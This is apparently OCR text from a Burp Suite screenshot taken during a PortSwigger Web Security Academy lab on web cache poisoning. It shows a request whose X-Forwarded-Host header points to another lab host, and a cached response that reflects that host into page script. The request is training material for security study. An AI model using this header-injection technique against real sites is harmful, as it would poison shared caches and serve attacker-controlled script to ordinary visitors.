 Send
Cancel
<
>
Target: https://ac631fd21e7f396580092344005c009e.web-security-academy.net
Request
Raw Params Headers Hex
1 GET /?cb=1234 HTTP/1.1
2 Host:
ac631fd21e7f396580092344005c009e.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://portswigger.net/web-security/web-cache-poisoning/expl
oiting/lab-web-cache-poisoning-to-exploit-a-dom-vulnerability
-via-a-cache-with-strict-cacheability-criteria
8 Connection: close
9 Cookie: session=d3x1t5OogojvXFN33qcfBWxz9ogRrbWl
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 X-Forwarded-Host:
ac9c1f3d1e86391880ad2389012f007d.web-security-academy.net
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Cache-Control: max-age=30
5 Age: 26
6 X-Cache: hit
7 X-XSS-Protection: 0
8 Content-Length: 11128
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href="/resources/css/labsEcommerce.css" rel=
"stylesheet">
14 <script type="text/javascript" src="
/resources/js/geolocate.js"></script>
15 <script>
16 data = {
17 "host":
"ac9c1f3d1e86391880ad2389012f007d.web-security-academy.net